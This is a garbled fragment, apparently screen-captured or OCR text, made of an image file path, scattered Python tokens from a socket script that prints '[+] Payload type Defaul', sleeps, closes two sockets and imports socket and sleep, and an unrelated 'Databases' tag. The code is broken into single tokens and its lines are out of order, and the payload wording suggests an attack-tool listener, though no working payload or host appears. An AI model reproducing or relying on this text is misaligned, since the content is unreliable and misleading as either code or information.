
print
"[+] Payload type Defaul
    sleep
(
3
)
    cl
.
close
(
)
    s
.
close
(
)
if
 __name__ 
==
'__main__'
:
import
 socket

from
 time 
import
 sleep

    main
(
)
Tags:
Databases